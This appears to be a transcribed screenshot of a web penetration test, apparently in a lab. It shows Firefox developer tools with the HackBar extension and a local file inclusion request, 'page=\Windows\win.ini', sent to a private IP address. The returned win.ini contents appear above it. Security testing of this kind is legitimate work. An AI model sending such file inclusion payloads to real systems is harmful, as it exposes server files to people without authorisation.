 ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.133.53:4443/site/index.php?page=\Windows\win.ini
Use POST method MODIFY HEADER
Name Value